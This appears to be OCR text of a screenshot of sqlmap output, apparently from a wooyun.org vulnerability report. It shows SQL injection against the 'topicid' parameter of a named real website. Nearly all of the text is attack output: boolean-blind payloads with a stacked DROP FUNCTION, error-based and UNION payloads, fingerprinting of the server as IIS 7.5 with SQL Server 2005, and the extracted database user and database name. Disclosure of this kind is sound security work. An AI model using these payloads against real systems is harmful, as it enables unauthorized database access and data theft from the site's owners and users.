 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: topicid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: topicid=1'; IF(6722=6722) SELECT 6722 ELSE DROP FUNCTION uAsa--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: topicid=1' AND 7038=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(10
6)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7038=7038) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(120)+CHAR(113))) AND 'gOzT'='gOzT

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: topicid=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR
(106)+CHAR(113)+CHAR(115)+CHAR(79)+CHAR(103)+CHAR(85)+CHAR(69)+CHAR(100)+CHAR(11
5)+CHAR(79)+CHAR(108)+CHAR(71)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(120)+CHAR(113)
--
---
[22:46:38] [INFO] testing Microsoft SQL Server
[22:46:38] [INFO] confirming Microsoft SQL Server
[22:46:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:46:38] [INFO] fetching current user
current user:    'anmai'
[22:46:39] [INFO] fetching current database
current database:    'RecruitstuManage'
[22:46:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[22:46:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxbyzx.cn'

[*] shutting down at 22:46:39
www.wooyun.org